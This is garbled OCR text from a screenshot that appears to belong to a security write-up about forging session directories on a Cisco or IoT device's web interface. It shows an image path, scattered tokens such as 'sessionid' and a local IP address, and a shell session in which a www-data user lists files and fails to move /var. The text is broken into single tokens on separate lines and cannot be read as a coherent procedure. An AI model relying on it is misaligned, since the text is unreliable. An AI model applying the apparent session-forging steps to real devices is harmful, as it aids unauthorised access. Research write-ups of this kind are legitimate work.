
}
}
}
sessionid
cisco/
192.168
.
1
.
2
/
592
Creating Fake Session Directories
/tmp/www
/tmp
/
var
/tmp/www/iotinspector
/
var
/tmp
/ 
$
 ls -alh 
|
 grep var
lrwxrwxrwx    
1
 root     root           
4
 Jun 
13
2021
var -
>
 /tmp
/ 
$
 mv /var /tmp/www/iotinspector
mv: can
't preserve ownership of '
/tmp/www/iotinspector
': 
Operation not permitted
mv: can'
t remove 
'/var'
: Permission denied
/tmp/www 
$
 ls -alh
drwxr-xr-x    
5
 www-data www-data     
240
 Jul 
13
10
:
56
 .
drwxrwxrwt   
37
 root     root        
1.6
K Jul 
13
10
:
56
..